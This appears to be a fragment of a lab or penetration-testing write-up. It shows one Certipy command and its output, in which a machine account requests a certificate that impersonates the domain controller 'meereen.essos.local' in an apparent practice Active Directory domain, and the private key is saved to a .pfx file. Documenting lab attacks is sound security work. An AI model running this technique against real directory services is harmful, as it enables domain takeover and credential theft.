 └─$ certipy-ad req -u 'certifriedpc$'@essos.local -p 'certifriedpass' -target braavos.essos.local -ca ESSOS-CA -template Machine
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: All nameservers failed to answer the query braavos.essos.local. IN A: Server Do53:10.0.2.3@53 answered SERVFAIL
[!] Use -debug to print a stacktrace
[!] DNS resolution failed: All nameservers failed to answer the query ESSOS.LOCAL. IN A: Server Do53:10.0.2.3@53 answered SERVFAIL
[!] Use -debug to print a stacktrace
[*] Requesting certificate via RPC
[*] Request ID is 14
[*] Successfully requested certificate
[*] Got certificate with DNS Host Name 'meereen.essos.local'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'meereen.pfx'
File 'meereen.pfx' already exists. Overwrite? (y/n - saying no will save with a unique filename):
[*] Wrote certificate and private key to 'meereen_b533a7ef-7625-4e43-95b0-f046177082d4.pfx'